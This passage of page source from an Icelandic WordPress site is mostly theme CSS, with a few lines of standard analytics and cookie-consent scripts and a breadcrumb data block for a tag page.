    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/tag/felagsleg-nekt/",
                                "name": "Félagsleg nekt"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
